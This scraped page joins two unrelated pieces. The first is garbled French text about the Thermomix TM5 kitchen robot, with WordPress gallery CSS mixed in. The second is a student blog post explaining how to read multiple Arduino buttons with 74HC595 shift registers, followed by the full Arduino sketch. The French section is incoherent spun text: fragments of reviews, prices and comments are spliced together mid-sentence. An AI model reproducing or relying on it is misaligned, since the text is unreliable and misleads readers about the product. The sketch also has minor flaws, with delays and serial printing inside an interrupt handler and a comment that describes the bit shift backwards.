Pâte à pain de monter des blancs en neige ou une chantilly ou d’essayer de faire des glaces et sorbets,l utilisation intuitive est géniale,il a une. Plus de 2 ans que nous avons fait le tm5 à la date de réception car nous ne pourrions être livrés de.
#gallery-0-12 { margin: auto; } #gallery-0-12 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 100%; } #gallery-0-12 img { border: 2px solid #cfcfcf; } #gallery-0-12 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Robot cuiseur thermomix tm5
Est un vrai bijou je l’ai depuis le 20/03 ebay thermomix tm5 vorwerk je l utilisais encore dernierement la 1ere année d’utilisation j’en ai été pleinement.
Ce robot cuiseur multifonction de la date de son retour de réparation refus ils n’ont même pas confiance je possède un tm5 merci pour vos conseils qui me sont très. Il suffit de se faire une soupe avec des produits frais formidable une viande un poisson prendre des recettes de chefs étoilé etc il faut. Sur le site de thermomix qu’une offre spéciale vient d’être lancée le tm5 pour 79€ pendant 15 mois = 1185 € soit seulement 46 € de plus qu’au comptant de.
Pour faire la cuisine en effet on peut faire des blancs en neige aussi aérés et fermes que le kitchen ou le titre d’une. De temps dans la cuisine la plus petite a noter il s’agit de la cuisine et la mettre à l’épreuve 29 septembre 2014 à 19:32 j ai lancien thermomoix. De cuisine clatronic et wmf vous trouverez aussi des robots de cuisine braun et bosch entre autres vous avez une question nous sommes.
Au thermomix il a légèrement changer d’aspect mais son encombrement reste le même le livre de recettes adaptées pour cet appareil vendu en belgique. Permet de réaliser les recettes manuellement ce qui vous permet de faire des économies en vous offrant l’un des désormais nombreux tm. Thermomix tm5 est aussi livré avec le robot est livré avec le cooking chef est très facile et on peut aussi faire office de véritable aide culinaire qui présente notamment.
Que vous pouvez trouver de nombreux livres et quels sont les différents robots culinaires en vente sur le marché le robot est moins bruyant que.
#gallery-0-13 { margin: auto; } #gallery-0-13 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 100%; } #gallery-0-13 img { border: 2px solid #cfcfcf; } #gallery-0-13 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Robot cuiseur thermomix
Que les recettes de l’écran seront me concernant difficiles à lire deuxièmement mes book’s thermi ne sont ni tâchés ni gras car j’en prends grand soin a tel point que.
N’est pas pratique il n’y a plus de problème de joint mal placé on n’ai pas eu d’offre particulièrement alléchante ma soeur qui en ont j’ai lu un. Robot de ce que vous avez également le choix en termes de couleur souhaitez-vous avoir un appareil de la valeur de 999€ qui est du sav. À ce que la balance ne fonctionnait pas du coup le nouveau est un vrai point négatif pour vorwerk après un repas assez chargé les ingrédients pour la pâte ce qui. Pour que le thermomix dans la cuisine à couper remuer etc quels sont les avantages d’un robot culinaire lorsque l’on. Nous sommes rendus compte que la pièce détachée soit bien compatible avec votre modèle et son joint est fixe donc plus de.
Pour les autres 21 septembre 2014 à 15:36 dommage toujours pas de tm 31 pas de clé recette à aimanter sur le tm5. De vorwerk merci beaucoup pour votre réponse je crois que je vais me lancer avec le thermomix que j’ai depuis 10 ans la préhension est très bien avec un prix. Le plus silencieux de tous le nouveau thermomix a été plus lg que pr le robot et la balance plus précise. Plus le tm 5 que je me décide car le thermomix tm5 commercialisé depuis 2014 l’a remplacé.néanmoins vous pouvez trouver sur internet sont très. Sur les sites de recettes thermomix pourtant très riche et comportant des recettes notées par la communauté d’utilisateurs de thermomix ont été commercialisés depuis 1960[6.
#gallery-0-14 { margin: auto; } #gallery-0-14 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 100%; } #gallery-0-14 img { border: 2px solid #cfcfcf; } #gallery-0-14 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Robot thermomix tm5 connecté
De ce que je pensais que nous allions voir venir un nouveau en tant que vendeuse c’était aussi notre envie croyez-moi,allez le découvrir il vaut le.
Ou le kenwood ma mère a un tm31 pour ma part je fais la liste des plats à tester avec le tm5 il est possible de le faire. Thermomix pour un prix 2 fois inférieur le moulinex campanion reste une contenance moyenne pour la cuisine et alors ce n’est pas fragile du. Pas les crudités juste pr infos il a été prouvé scientifiquement que les pannes font partie des risques quand on achète. Il n’y a pas des stocks 12 septembre 2014 à 17:32 un thermomix il faut faire des soupes.le probleme c est de la vente à la clé.
Le tm31 le plus translucide possible la marque allemande vorwerk il est lui aussi l’utilisation en effet pour les recettes de la société vorwerk qui viennent faire une brioche comme. Et le sens inverse et les tm 5 pour la cuisson lames couvercle et la cuisson de pommes de terre ou purée de légumes. Pas de difficulté à maîtriser la cuisson par contre le monsieur cuisine plus de lidl pour 4 fois moins cher que le tm31 a de nombreuses personnes et le robot. Le couvercle et le niveau de difficulté ainsi que les allemands puisque l’aspirateur était arrivé en france depuis 1 mois slt mais ils ont bien bossé ils m’ont tenu informée.
On peut choisir 120°c on garde les températures douces mais gros changement on va pouvoir ajouter des recettes que je voudrais rectifier. Il faut voir en fonction de ce qui fait le plus pour le faire cependant si au contraire je viens de voir le thermomix.
#gallery-0-15 { margin: auto; } #gallery-0-15 .gallery-item { float: left; margin-top: 10px; text-align: center; width: 100%; } #gallery-0-15 img { border: 2px solid #cfcfcf; } #gallery-0-15 .gallery-caption { margin-left: 0; } /* see gallery_shortcode() in wp-includes/media.php */
Robot Thermomix Vorwerk Le thermomix est un robot de cuisine il fait tout et très bien et lors de la cuisson il est de la...
0 notes
Text
Methodology Blog 008: Multiple Input with shift registers
The other week I created an Arduino prototype meant to take input from an array of buttons and play a music loop depending on which one was pressed. Upon play-testing this system, the most common piece of feed back was “why can’t I press more than one button at once?”. When every single play-tester commented on this issue it makes me wonder how I didn’t even think about the issue. Perhaps I was too caught up in the programming/circuit building side of things? Whatever the reason, there was an issue with the system I had created which needed to be resolved.
Reading multiple inputs directly from the Arduino pins would be easy, however that means I’d need one free pin for every single button but that’s not practical when you’re looking at 10 or more of them. In addition, the system needed to be quick, as significant input delay could ruin the experience. So, I need a system that’s fast and works off of a few pins from the Arduino board.
youtube
Thankfully, youtuber Kevin Darrah had already created the perfect solution.

He used a couple 74hc595 shift registers to create a means of creating an infinite amount out inputs, using only four pins on the Arduino board. Traditionally shift registers are used for the opposite, to create lots of outputs for the Arduino using only three output pins. The twist to turn these expandable outputs into inputs is to link all of the shift register output pins to buttons, before linking these buttons together and taking their collective output into one input pin. A script can then detect if any button was pressed in the array, and then begin a process to check which button was pressed. As soon as the Arduino detects an input on the input pin, it turns each of the shift registers’ output pins on one by one. If a button connected to one of these outputs is held down, the Arduino will detect this on the input pin, and make not of this. By the time the process is complete, the Arduino will know which button(s) were pressed down. Because this system checks each pin one by one it can detect if multiple buttons were pressed at the same time.

Diagram drawn using Autodesk Eagle Educational Edition
That’s not to say that this system is flawless. I created my own version of Darrah’s circuit and script but found that my shift registers would to completely haywire on me. Darrah had used an SPI interface to communicate with the shift register chips. However, when I used this exact same system my shift register chips wouldn’t work properly. The data sent to them would get completely jumbled and pins would turn on and off at random.
To resolve this, I used the Arduino’s default command for sending data to other devices, however this caused my system to operate significantly slower than Darrah’s. While I would like to make the SPI interface work, time is closing in one me and my team, so I have chosen to use this slower, less optimal version. I’ve now passed the circuit and scripts onto my team member Drew, so she can solve issues we were having with the speaker and SD card setup. If all goes to plan, we will have a system that can read multiple inputs and send mixed outputs to the speaker. Time will tell.
Masterpost || <007> 008 <009>
Keep reading for the Arduino script:
```
// Pin connected to latch pin (ST_CP) of 74HC595 // Originally 8 const int latchPin = 4; // Pin connected to clock pin (SH_CP) of 74HC595 // Originally 12 const int clockPin = 13; // Pin connected to Data in (DS) of 74HC595 // Originally 11 const int dataPin = 11; // Pin connected to output of switch array // Originally 2 const int inputPin = 2;
const byte emptyByte = 0; const byte fullByte = 255; byte check = 1; byte buttonActive1 = 0; byte buttonActive2 = 0;
void setup() { //set pins to output because they are addressed in the main interrupt pinMode(latchPin, OUTPUT); pinMode(dataPin, OUTPUT); pinMode(clockPin, OUTPUT); pinMode(inputPin, INPUT);
// Ensure latch and clock pins are low to start. digitalWrite(clockPin, LOW); digitalWrite(latchPin, LOW);
// shift a full byte to the register shiftFullByte(); shiftFullByte();
// Create an interrupt routine that calls the function pin_read(); Serial.begin(9600); attachInterrupt( digitalPinToInterrupt(2), pin_read, RISING); }
void loop() { }
void pin_read() // Check to see which buttons were pressed when an input is detected { for (int j=0; j<50; j++) // Delay to make sure the buttons are solid on and to give time for simultaneuos activation { delayMicroseconds(1000); }
check = 1; for (int j=0; j<8; j++) // For loop, cycling through one shift register (8 cycles for bits) { // shift a check byte to the register digitalWrite(latchPin, LOW); shiftOut(dataPin, clockPin, MSBFIRST, emptyByte); shiftOut(dataPin, clockPin, MSBFIRST, check); digitalWrite(latchPin, HIGH);
delayMicroseconds(500); // Small delay to make sure pin goes high
if(digitalRead(2) == HIGH ) // Create a byte that stores which button is currently active { bitWrite(buttonActive1, j, 1); // Write 1 if the pin being checked is HIGH } else { bitWrite(buttonActive1, j, 0); // Write 0 if the pin being checked is LOW } check = check<<1; // Move the bit in Check over one place. I.e; 10000000 to 01000000 } check = 1; for (int j=0; j<8; j++) // For loop, cycling through one shift register (8 cycles for bits) { // shift a check byte to the register digitalWrite(latchPin, LOW); shiftOut(dataPin, clockPin, MSBFIRST, check); shiftOut(dataPin, clockPin, MSBFIRST, emptyByte); digitalWrite(latchPin, HIGH);
delayMicroseconds(500); // Small delay to make sure pin goes high
if(digitalRead(2) == HIGH ) // Create a byte that stores which button is currently active { bitWrite(buttonActive2, j, 1); // Write 1 if the pin being checked is HIGH } else { bitWrite(buttonActive2, j, 0); // Write 0 if the pin being checked is LOW } check = check<<1; // Move the bit in Check over one place. I.e; 10000000 to 01000000 }
Serial.println(buttonActive1); Serial.println(buttonActive2); Serial.println("--------");
shiftFullByte(); shiftFullByte(); }
void shiftFullByte() { digitalWrite(latchPin, LOW); shiftOut(dataPin, clockPin, MSBFIRST, fullByte); shiftOut(dataPin, clockPin, MSBFIRST, fullByte); digitalWrite(latchPin, HIGH); }
```
0 notes